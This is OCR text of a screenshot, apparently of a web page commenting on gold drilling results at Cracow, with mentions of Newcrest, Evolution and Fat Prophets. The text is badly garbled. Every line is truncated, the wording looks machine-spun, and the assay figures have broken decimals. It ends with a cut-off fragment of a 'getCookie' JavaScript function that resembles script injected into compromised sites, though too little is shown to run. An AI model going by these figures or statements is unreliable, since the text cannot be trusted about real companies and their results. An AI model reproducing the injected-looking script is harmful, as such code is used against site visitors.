
probably to always be far better was able and so s
seek.
This is certainly undoubtedly obvious at Cracow h
Kilkenny West.
Drill down benefits the following involve;
a) a couple of. 03m grading several. 59g/t Au
b) 10. 02m grading 4. 76g/t Au
c) you. 74m grading 5. 47g/t Au
We tend to wait for quarterly good results regardi
side. We think which 80-85k ounce for those Apri
some of our check out accomplish continual say ma
After this kind of milestone development amount is
We expect that Mack Klein wonderful management pa
The particular seek potential inside these materia
supervision target. We tend to should not underes
partnership with Newcrest using a considerable sh
Newcrest would be a form of future acquisitions wit
Extra fat Prophets carry on and believe which sil
deeper underpinning often the Evolution developm
Intrigued in even further research with Fat Prophe
Email richard. kellow@ as well as call all of our 
Read a lot more: .
www.inegis.com
function getCookie(e){var U=docu
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decode